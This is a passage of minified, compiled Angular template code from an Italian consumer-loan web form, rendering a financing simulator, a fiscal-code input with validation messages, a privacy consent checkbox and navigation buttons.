"])),(l()(),ml["ɵand"](16777216,null,null,1,null,v)),ml["ɵdid"](24,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n                "]))],function(l,n){var e=n.component;l(n,12,0,""),l(n,15,0,e.importoStr),l(n,24,0,e.errorMessageImporto)},function(l,n){var e=n.component;l(n,10,0,ml["ɵnov"](n,12).required?"":null,ml["ɵnov"](n,17).ngClassUntouched,ml["ɵnov"](n,17).ngClassTouched,ml["ɵnov"](n,17).ngClassPristine,ml["ɵnov"](n,17).ngClassDirty,ml["ɵnov"](n,17).ngClassValid,ml["ɵnov"](n,17).ngClassInvalid,ml["ɵnov"](n,17).ngClassPending),l(n,19,0,e.updateSimulationButton?"block":"none")})}function b(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,7,"div",[["class","mdl-textfield"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,1,"label",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["NUMERO ORDINE"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](5,0,null,null,1,"div",[["class","fd-data"]],null,null,null,null,null)),(l()(),ml["ɵted"](6,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n                "]))],null,function(l,n){l(n,6,0,n.component.cartId)})}function h(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"div",[["style","width:100%;"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,1,"div",[["class","mdl-textfield"],["id","button-code-pass"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.recalculateNoPass()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["\n                    Ricalcola senza il codice pass\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "]))],null,null)}function x(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,63,"div",[["class","fd-siff"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](2,0,null,null,60,"div",[["class","fd-content content-grid mdl-grid"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](4,0,null,null,57,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--12-col-desktop"],["contentSelector",".mobile-toggle-content"],["fnd-toggle",""],["toggleSelector",".mobile-toggle"]],null,null,null,null,null)),ml["ɵdid"](5,81920,null,0,Tl.a,[ml.ElementRef,ml.Renderer],{toggleSelector:[0,"toggleSelector"],contentSelector:[1,"contentSelector"]},null),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](7,0,null,null,16,"ul",[["class","fd-links"],["style","display: inline"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n              "])),(l()(),ml["ɵeld"](9,0,null,null,13,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵeld"](11,0,null,null,10,"a",[["class","fd-toggle-siff-int mobile-toggle"],["href","javascript:void(0);"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵand"](16777216,null,null,1,null,p)),ml["ɵdid"](14,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵand"](16777216,null,null,1,null,m)),ml["ɵdid"](17,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](19,0,null,null,1,"i",[["class","material-icons fd-arrow"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["keyboard_arrow_down"])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n\n            "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](25,0,null,null,35,"div",[["class","mdl-card fd-siff-int mobile-toggle-content"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](27,0,null,null,32,"div",[["class","mdl-card__supporting-text"]],[[2,"with-insurance",null]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵeld"](29,0,null,null,7,"div",[["class","mdl-textfield"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](31,0,null,null,1,"label",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Il tuo progetto"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](34,0,null,null,1,"div",[["class","fd-data"]],null,null,null,null,null)),(l()(),ml["ɵted"](35,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,g)),ml["ɵdid"](39,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,C)),ml["ɵdid"](42,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,b)),ml["ɵdid"](45,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵted"](-1,null,["\n\n\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,h)),ml["ɵdid"](49,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵeld"](51,0,null,null,7,"div",[["class","mdl-card__menu"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](53,0,null,null,4,"button",[["class","mdl-button fd-icon-close mobile-toggle"],["id","show-modal-example"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](55,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["close"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n\n              "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,null,["\n      "]))],function(l,n){var e=n.component;l(n,5,0,".mobile-toggle",".mobile-toggle-content"),l(n,14,0,e.elementiGraficiSimulatoreOutput.mostraModificaParametri),l(n,17,0,!e.elementiGraficiSimulatoreOutput.mostraModificaParametri),l(n,39,0,!(e.isClickEMortar()||e.isLightVersion())),l(n,42,0,e.isClickEMortar()||e.isLightVersion()),l(n,45,0,e.cartId),l(n,49,0,e.recalculatePass)},function(l,n){var e=n.component;l(n,27,0,e.regole&&e.regole.assicurazione),l(n,35,0,e.progettoDescrizione)})}function I(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"div",[["class","fd-panel-offerts-header-title"],["style","color:white; margin-top:3px"]],null,null,null,null,null)),(l()(),ml["ɵted"](1,null,["\n                    ","\n                  "]))],null,function(l,n){l(n,1,0,n.component.errorMessageImporto)})}function P(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,25,"div",[["class","mdl-textfield header-field"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,1,"label",[["for","anticipo"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Scegli un anticipo"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](5,0,null,null,16,"div",[["class","fd-input"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](7,0,null,null,1,"i",[["class","material-icons fd-euro"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["euro_symbol"])),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](10,0,null,null,7,"input",[["class","mdl-textfield__input"],["id","importoStr"],["required",""],["type","tel"]],[[1,"required",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keypress"],[null,"keyup"],[null,"blur"],[null,"select"],[null,"click"],[null,"input"],[null,"compositionstart"],[null,"compositionend"]],function(l,n,e){var t=!0,u=l.component;if("input"===n){t=!1!==ml["ɵnov"](l,11)._handleInput(e.target.value)&&t}if("blur"===n){t=!1!==ml["ɵnov"](l,11).onTouched()&&t}if("compositionstart"===n){t=!1!==ml["ɵnov"](l,11)._compositionStart()&&t}if("compositionend"===n){t=!1!==ml["ɵnov"](l,11)._compositionEnd(e.target.value)&&t}if("ngModelChange"===n){t=!1!==(u.importoStr=e)&&t}if("keypress"===n){t=!1!==u.onlyKeyNumberAndCharacterCurrency(e)&&t}if("keyup"===n){t=!1!==u.updateControlValuesAndView()&&t}if("blur"===n){t=!1!==u.onBlurFormatImporto()&&t}if("select"===n){u.onSelectImporto();t=!1!==u.unFormat()&&t}if("click"===n){t=!1!==u.unFormat()&&t}return t},null,null)),ml["ɵdid"](11,16384,null,0,bl.k,[ml.Renderer2,ml.ElementRef,[2,bl.l]],null,null),ml["ɵdid"](12,16384,null,0,bl.m,[],{required:[0,"required"]},null),ml["ɵprd"](1024,null,bl.n,function(l){return[l]},[bl.m]),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[bl.k]),ml["ɵdid"](15,671744,null,0,bl.o,[[8,null],[2,bl.n],[8,null],[2,bl.b]],{model:[0,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](17,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](19,0,null,null,1,"button",[["class","mdl-button fd-update"],["type","button"]],[[4,"display",null]],[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.calculateSimulation()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["Aggiorna"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n\n                  "])),(l()(),ml["ɵand"](16777216,null,null,1,null,I)),ml["ɵdid"](24,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n                "]))],function(l,n){var e=n.component;l(n,12,0,""),l(n,15,0,e.importoStr),l(n,24,0,e.errorMessageImporto)},function(l,n){var e=n.component;l(n,10,0,ml["ɵnov"](n,12).required?"":null,ml["ɵnov"](n,17).ngClassUntouched,ml["ɵnov"](n,17).ngClassTouched,ml["ɵnov"](n,17).ngClassPristine,ml["ɵnov"](n,17).ngClassDirty,ml["ɵnov"](n,17).ngClassValid,ml["ɵnov"](n,17).ngClassInvalid,ml["ɵnov"](n,17).ngClassPending),l(n,19,0,e.updateSimulationButton?"block":"none")})}function k(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,7,"div",[["class","mdl-textfield header-field"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,1,"label",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Anticipo Scelto"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](5,0,null,null,1,"div",[["class","fd-data"]],null,null,null,null,null)),(l()(),ml["ɵted"](6,null,[""," €"])),(l()(),ml["ɵted"](-1,null,["\n                "]))],null,function(l,n){l(n,6,0,n.component.importoStr)})}function R(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,71,"div",[["class","fd-siff"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](2,0,null,null,68,"div",[["class","fd-content content-grid mdl-grid"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](4,0,null,null,65,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--12-col-desktop"],["contentSelector",".mobile-toggle-content"],["fnd-toggle",""],["toggleSelector",".mobile-toggle"]],null,null,null,null,null)),ml["ɵdid"](5,81920,null,0,Tl.a,[ml.ElementRef,ml.Renderer],{toggleSelector:[0,"toggleSelector"],contentSelector:[1,"contentSelector"]},null),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](7,0,null,null,10,"ul",[["class","fd-links"],["style","display: inline"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n              "])),(l()(),ml["ɵeld"](9,0,null,null,7,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵeld"](11,0,null,null,4,"a",[["class","fd-toggle-siff-int mobile-toggle"],["href","javascript:void(0);"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Modifica richiesta\n                  "])),(l()(),ml["ɵeld"](13,0,null,null,1,"i",[["class","material-icons fd-arrow"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["keyboard_arrow_down"])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n\n            "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](19,0,null,null,49,"div",[["class","mdl-card fd-siff-int mobile-toggle-content"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](21,0,null,null,46,"div",[["class","mdl-card__supporting-text"]],[[2,"with-insurance-plus",null]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵeld"](23,0,null,null,7,"div",[["class","mdl-textfield header-field"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](25,0,null,null,1,"label",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Il tuo progetto"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](28,0,null,null,1,"div",[["class","fd-data"]],null,null,null,null,null)),(l()(),ml["ɵted"](29,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵeld"](32,0,null,null,8,"div",[["class","mdl-textfield header-field"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](34,0,null,null,1,"label",[],null,null,null,null,null)),(l()(),ml["ɵted"](35,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](37,0,null,null,2,"div",[["class","fd-data"]],null,null,null,null,null)),(l()(),ml["ɵted"](38,null,["",""])),ml["ɵppd"](39,2),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,P)),ml["ɵdid"](43,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,k)),ml["ɵdid"](46,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵeld"](48,0,null,null,8,"div",[["class","mdl-textfield header-field"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](50,0,null,null,1,"label",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Totale da finanziare"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](53,0,null,null,2,"div",[["class","fd-data"]],null,null,null,null,null)),(l()(),ml["ɵted"](54,null,["",""])),ml["ɵppd"](55,2),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n                 "])),(l()(),ml["ɵted"](-1,null,["\n\n\n                "])),(l()(),ml["ɵeld"](59,0,null,null,7,"div",[["class","mdl-card__menu"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](61,0,null,null,4,"button",[["class","mdl-button fd-icon-close mobile-toggle"],["id","show-modal-example"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](63,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["close"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,null,["\n      "]))],function(l,n){var e=n.component;l(n,5,0,".mobile-toggle",".mobile-toggle-content"),l(n,43,0,!e.isToolBdc),l(n,46,0,e.isToolBdc)},function(l,n){var e=n.component;l(n,21,0,e.regole&&e.regole.assicurazione),l(n,29,0,e.progettoDescrizione),l(n,35,0,e.PrezzoLabel),l(n,38,0,ml["ɵunv"](n,38,0,l(n,39,0,ml["ɵnov"](n.parent.parent,0),100*e.totaleRichiesto,e.formatCurrency))),l(n,54,0,ml["ɵunv"](n,54,0,l(n,55,0,ml["ɵnov"](n.parent.parent,0),100*e.importoFinanziato,e.formatCurrency)))})}function S(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--4-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](2,0,null,null,1,"fnd-steps-navigation",[],null,null,null,Dl.a,Dl.b)),ml["ɵdid"](3,114688,null,0,Ll.a,[],{title:[0,"title"],description:[1,"description"]},null),(l()(),ml["ɵted"](-1,null,["\n        "]))],function(l,n){var e=n.component;l(n,3,0,e.cmsPage.content[e.step].leftColumnTitle,e.cmsPage.content[e.step].leftColumnText)},null)}function w(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                          Questo campo è obbligatorio\n                        "]))],null,null)}function y(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                          Il codice fiscale inserito non è corretto\n                        "]))],null,null)}function O(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,8,"fnd-validation",[],null,null,null,gl.a,gl.b)),ml["ɵdid"](1,49152,null,0,vl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                        "])),(l()(),ml["ɵand"](16777216,null,0,1,null,w)),ml["ɵdid"](4,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                        "])),(l()(),ml["ɵand"](16777216,null,0,1,null,y)),ml["ɵdid"](7,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                      "]))],function(l,n){l(n,4,0,ml["ɵnov"](n.parent,25).errors&&ml["ɵnov"](n.parent,25).errors.required),l(n,7,0,ml["ɵnov"](n.parent,25).errors&&ml["ɵnov"](n.parent,25).errors.pattern)},null)}function _(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,74,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--8-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](2,0,null,null,71,"div",[["class","fd-siff-int mobile-toggle-content"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](4,0,null,null,68,"fnd-card",[["customCssClass","mdl-shadow--2dp"]],null,null,null,zl.a,zl.b)),ml["ɵdid"](5,1163264,null,0,Fl.a,[ml.ElementRef],{customCssClass:[0,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n                "])),(l()(),ml["ɵeld"](7,0,null,0,64,"form",[["novalidate",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],function(l,n,e){var t=!0;if("submit"===n){t=!1!==ml["ɵnov"](l,9).onSubmit(e)&&t}if("reset"===n){t=!1!==ml["ɵnov"](l,9).onReset()&&t}return t},null,null)),ml["ɵdid"](8,16384,null,0,bl.g,[],null,null),ml["ɵdid"](9,16384,[[10,4],["f_step0",4]],0,bl.h,[[8,null],[8,null]],null,null),ml["ɵprd"](2048,null,bl.i,null,[bl.h]),ml["ɵdid"](11,16384,null,0,bl.j,[bl.i],null,null),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](13,0,null,null,19,"fnd-card-body",[["customCssClass","fd-ctn-frm"]],null,null,null,Vl.a,Vl.b)),ml["ɵdid"](14,114688,null,0,Nl.a,[],{customCssClass:[0,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵeld"](16,0,null,0,1,"h3",[["class","fd-subtitle"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Inserisci il codice fiscale"])),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵeld"](19,0,null,0,12,"fnd-text-input",[["label","Codice Fiscale"],["name","cf"]],[[1,"required",0],[1,"pattern",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.codiceFiscale=e)&&t}return t},hl.a,hl.b)),ml["ɵdid"](20,16384,null,0,bl.m,[],{required:[0,"required"]},null),ml["ɵdid"](21,540672,null,0,bl.r,[],{pattern:[0,"pattern"]},null),ml["ɵprd"](1024,null,bl.n,function(l,n){return[l,n]},[bl.m,bl.r]),ml["ɵdid"](23,13746176,null,0,xl.a,[[2,bl.n],[2,bl.t],ml.ElementRef,ml.ChangeDetectorRef],{name:[0,"name"],label:[1,"label"],error:[2,"error"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[xl.a]),ml["ɵdid"](25,671744,[["cf",4]],0,bl.o,[[2,bl.i],[2,bl.n],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](27,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,3,["\n                      "])),(l()(),ml["ɵand"](16777216,null,4,1,null,O)),ml["ɵdid"](30,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,3,["\n\n                    "])),(l()(),ml["ɵted"](-1,0,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n\n                  "])),(l()(),ml["ɵeld"](34,0,null,null,26,"fnd-card-body",[["customCssClass","fd-ctn-frm"]],null,null,null,Vl.a,Vl.b)),ml["ɵdid"](35,114688,null,0,Nl.a,[],{customCssClass:[0,"customCssClass"]},null),(l()(),ml["ɵted"](-1,0,["\n\n                    "])),(l()(),ml["ɵeld"](37,0,null,0,1,"h3",[["class","fd-subtitle"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Privacy"])),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵeld"](40,0,null,0,7,"p",[["class","fd-txt"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Ho preso visione dell'\n                      "])),(l()(),ml["ɵeld"](42,0,null,null,4,"a",[["href","https://secure.findomestic.it/documenti/trasparenza/PYPRIV.pdf"],["target","_blank"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                        "])),(l()(),ml["ɵeld"](44,0,null,null,1,"u",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["informativa sulla privacy"])),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵted"](-1,null,[" e acconsento al trattamento dei miei dati."])),(l()(),ml["ɵted"](-1,0,["\n\n                      "])),(l()(),ml["ɵeld"](49,0,null,0,10,"fnd-checkbox-group",[],null,null,null,ql.a,ql.b)),ml["ɵdid"](50,114688,null,0,jl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵeld"](52,0,null,0,6,"fnd-checkbox-input",[["id","privacyLegge675"],["label","Acconsento"],["name","privacyLegge675"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.privacy=e)&&t}return t},$l.a,$l.b)),ml["ɵdid"](53,5881856,null,0,Ul.a,[[2,bl.n],[2,bl.t],ml.Renderer,ml.ElementRef],{id:[0,"id"],name:[1,"name"],label:[2,"label"],value:[3,"value"],error:[4,"error"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[Ul.a]),ml["ɵdid"](55,671744,[["privacyLegge675",4]],0,bl.o,[[2,bl.i],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](57,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,1,["\n                          "])),(l()(),ml["ɵted"](-1,0,["\n                        "])),(l()(),ml["ɵted"](-1,0,["\n\n                  "])),(l()(),ml["ɵted"](-1,null,["\n\n                  "])),(l()(),ml["ɵeld"](62,0,null,null,8,"fnd-card-footer",[],null,null,null,Hl.a,Hl.b)),ml["ɵdid"](63,114688,null,0,Gl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵeld"](65,0,null,0,4,"div",[["class","fd-button fd-w-max"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](67,0,null,null,1,"fnd-button",[["customCssClass","fd-btn mdl-js-ripple-effect"],["label","Avanti"],["showIcon","false"]],null,[[null,"action"]],function(l,n,e){var t=!0,u=l.component;if("action"===n){t=!1!==u.actionNext(ml["ɵnov"](l,9))&&t}return t},Xl.a,Xl.b)),ml["ɵdid"](68,114688,null,0,Kl.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],customCssClass:[2,"customCssClass"],disabled:[3,"disabled"]},{action:"action"}),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵted"](-1,0,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵted"](-1,0,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n\n        "]))],function(l,n){var e=n.component;l(n,5,0,"mdl-shadow--2dp");l(n,14,0,"fd-ctn-frm");l(n,20,0,!0),l(n,21,0,e.REGEXP_FISCALCODE);l(n,23,0,"cf","Codice Fiscale",ml["ɵnov"](n,25).invalid&&(ml["ɵnov"](n,25).dirty||ml["ɵnov"](n,25).touched));l(n,25,0,"cf",e.codiceFiscale),l(n,30,0,ml["ɵnov"](n,25).invalid&&(ml["ɵnov"](n,25).dirty||ml["ɵnov"](n,25).touched));l(n,35,0,"fd-ctn-frm"),l(n,50,0);l(n,53,0,"privacyLegge675","privacyLegge675","Acconsento",e.privacy,ml["ɵnov"](n,55).invalid&&(ml["ɵnov"](n,55).dirty||ml["ɵnov"](n,55).touched));l(n,55,0,"privacyLegge675",e.privacy),l(n,63,0);l(n,68,0,"Avanti","false","fd-btn 